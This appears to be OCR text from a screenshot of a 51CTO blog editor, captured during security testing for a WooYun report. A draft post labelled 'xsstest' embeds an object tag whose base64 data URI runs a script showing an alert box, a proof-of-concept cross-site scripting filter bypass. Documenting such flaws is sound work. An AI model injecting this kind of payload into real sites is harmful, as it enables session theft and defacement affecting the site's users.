 blog.51cto.com/user_index.php?action=addblog_new&job=modify&tid=1295266
Bing
MD5 0day SecurityTube FreebuF WooYun 90Sec 习科 F4ckTeam webqq vpn 看雪 吾爱 屌丝酒吧 t00ls
51CTO首页 技术频道 51CTO旗下网站 地图 mramydnei 家园 消息 收藏 [退出] 论坛 博客 下载 视频课程 更多
管理后台
返回我的博客
博文管理
发表博文
管理博文
博文分类
评论管理
我的博文评论
我发表的评论
博客设置
基本设置
模版DIY
标题图片
发表博文
好文不怕巷子深，申请成为推荐博客，更多展示机会！
标题： 原创 test1111 (1-50字)
HTML B I U ABC A ab
字体 字号
1 <p>
2 xsstest<br />
3 round 3
4 </p>
5 <p>
6 <object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3NjcmlwdD4="></objec
t>
7 </p>
www.wooyun.org